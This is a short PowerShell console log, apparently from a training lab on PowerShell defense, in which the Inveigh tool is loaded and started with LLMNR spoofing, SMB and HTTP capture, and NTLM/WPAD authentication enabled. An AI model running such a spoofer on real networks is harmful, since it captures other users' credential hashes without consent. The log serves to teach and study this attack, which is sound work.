 PS C:\Users\Administrator.ELS-CHILD> cd '.\Desktop\Case 3 - PowerShell v3+ Defense'
PS C:\Users\Administrator.ELS-CHILD\Desktop\Case 3 - PowerShell v3+ Defense> import-module .\Inveigh.ps1
PS C:\Users\Administrator.ELS-CHILD\Desktop\Case 3 - PowerShell v3+ Defense> Invoke-Inveigh -IP 10.100.11.150
Inveigh 1.3.1 started at 2017-11-28T14:18:39
Elevated Privilege Mode = Enabled
WARNING: Windows Firewall = Enabled
Primary IP Address = 10.100.11.150
LLMNR/mDNS/NBNS Spoofer IP Address = 10.100.11.150
LLMNR Spoofer = Enabled
LLMNR TTL = 30 Seconds
mDNS Spoofer = Disabled
NBNS Spoofer = Disabled
SMB Capture = Enabled
HTTP Capture = Enabled
HTTPS Capture = Disabled
HTTP/HTTPS Authentication = NTLM
WPAD Authentication = NTLM
WPAD NTLM Authentication Ignore List = Firefox
HTTP Reset Delay List = Firefox
HTTP Reset Delay Timeout = 30 Seconds
WPAD Default Response = Enabled
Machine Account Capture = Disabled
Real Time Console Output = Disabled
Real Time File Output = Disabled
WARNING: Run Stop-Inveigh to stop Inveigh